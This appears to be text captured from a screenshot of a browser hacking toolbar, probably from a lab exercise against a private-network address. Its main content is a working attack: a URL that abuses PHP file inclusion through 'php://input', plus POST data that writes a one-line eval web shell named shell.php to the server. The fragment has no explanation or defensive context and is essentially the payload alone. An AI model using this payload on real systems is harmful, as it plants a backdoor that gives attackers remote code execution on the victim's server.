 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL http://192.168.31.89/fi/?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data <?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST["pass"])?>');?>